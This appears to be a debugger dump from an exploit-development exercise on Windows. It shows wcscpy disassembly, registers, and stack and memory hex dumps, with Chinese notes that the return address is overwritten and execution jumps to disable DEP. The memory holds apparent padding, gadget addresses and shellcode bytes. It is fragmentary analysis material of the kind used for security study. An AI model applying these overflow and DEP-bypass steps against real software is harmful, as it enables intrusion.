 Immunity: Consulting Services Manager
77C17E94 8BFF MOV EDI,EDI
77C17E96 55 PUSH EBP
77C17E97 8BEC MOV EBP,ESP
77C17E99 8B4D 08 MOV ECX,DWORD PTR SS:[EBP+8]
77C17E9C 8B55 0C MOV EDX,DWORD PTR SS:[EBP+C]
77C17E9F 66:8B02 MOV AX,WORD PTR DS:[EDX]
77C17EA2 66:8901 MOV WORD PTR DS:[ECX],AX
77C17EA5 41 INC ECX
77C17EA6 41 INC ECX
77C17EA7 42 INC EDX
77C17EA8 42 INC EDX
77C17EA9 66:85C0 TEST AX,AX
77C17EAC ^75 F1 JNZ SHORT msvcrt.77C17E9F
77C17EAE 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
77C17EB1 5D POP EBP 00020408
77C17EB2 C3 RETN
77C17EB3 CC INT3
77C17EB4 CC INT3
77C17EB5 CC INT3
77C17EB6 CC INT3
77C17EB7 CC INT3
77C17EB8 8BFF MOV EDI,EDI
77C17EBA 55 PUSH EBP
77C17EBB 8BEC MOV EBP,ESP
77C17EBD 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
77C17EC0 66:8B55 0C MOV DX,WORD PTR SS:[EBP+C]
77C17EC4 EB 07 JMP SHORT msvcrt.77C17ECD
77C17EC6 66:3BCA CMP CX,DX
77C17EC9 74 11 JE SHORT msvcrt.77C17EDC
77C17ECB 40 INC EAX
77C17ECC 40 INC EAX
77C17ECD 66:8B08 MOV CX,WORD PTR DS:[EAX]
77C17ED0 66:85C9 TEST CX,CX
77C17ED3 ^75 F1 JNZ SHORT msvcrt.77C17EC6
77C17ED5 66:3BCA CMP CX,DX
77C17ED8 74 02 JE SHORT msvcrt.77C17EDC
77C17EDA 33C0 XOR EAX,EAX
77C17EDC 5D POP EBP
77C17EDD C3 RETN
77C17EDE CC INT3
77C17EDF CC INT3
wcscpy函数
Stack [01B5F454]=00020408 (00020408)
EBP=01B5F454
Registers (FPU) < < < < < < <
EAX 56595A47
ECX 01B5F4A4
EDX 01B5F4FA
EBX 01B5005C
ESP 01B5F454
EBP 01B5F454
ESI 01B5F496
EDI 01B5F444 UNICODE "\AFGVPOT"
EIP 77C17EB1 msvcrt.77C17EB1
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FF97000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
wcscpy返回地址被覆盖
跳转去执行关闭DEP时EBP的值
Address Hex dump ASCII
01B5F49A 4D 43 4B 49 47 45 4E 53 MCKIGENS
01B5F4A2 00 00 50 00 4F 00 54 00 ..P.O.T.
01B5F4AA 08 04 02 00 C2 17 FC 58
01B5F4B2 47 5A 59 56 07 F8 FB 58 GZYV X
01B5F4BA 5A 49 42 54 4C 55 4A 47 ZIBTLUJG
01B5F4C2 44 4B 48 4E 56 4D 58 51 DKHNVMXQ
01B5F4CA 45 49 42 41 42 45 45 57 EIBABEEW
01B5F4D2 59 54 53 4C 4A 49 59 42 YTSLJIYB
01B5F4DA 56 4E 52 54 53 44 41 54 VNRTSDAT
01B5F4E2 4B 55 F9 99 F8 4B 96 97 KU
01B5F4EA 4E 97 EB 62 42 52 4D 43 N bBRMC
01B5F4F2 4B 49 47 45 4E 53 00 00 KIGENS..
01B5F4FA F5 4A F5 FC BB A2 BB 71
01B5F502 D2 EB 0C 5E 56 31 1E AD .^V1▲
01B5F50A 01 C3 85 C0 75 F7 C3 E8
01B5F512 EF FF FF FF 23 7F 25 20 ? #⌂%
01B5F51A DC 7F 47 20 D2 7F B7 56 ?G ?
01B5F522 EE 68 CA A9 0E 69 AB 20
01B5F454 00020408
01B5F458 58FC17C2 AcGenral.58FC17C2
01B5F45C 56595A47 GZYV
01B5F460 58FBF807 X AcGenral.58FBF807
01B5F464 5442495A ZIBT
01B5F468 474A554C LUJG
01B5F46C 4E484B44 DKHN
01B5F470 51584D56 VMXQ
01B5F474 41424945 EIBA
01B5F478 57454542 BEEW
01B5F47C 4C535459 YTSL
01B5F480 4259494A JIYB
01B5F484 54524E56 VNRT
01B5F488 54414453 SDAT
01B5F48C 99F9554B KU
01B5F490 97964BF8
01B5F494 62EB974E N b
01B5F498 434D5242 BRMC
01B5F49C 4547494B KIGE
01B5F4A0 0000534E NS..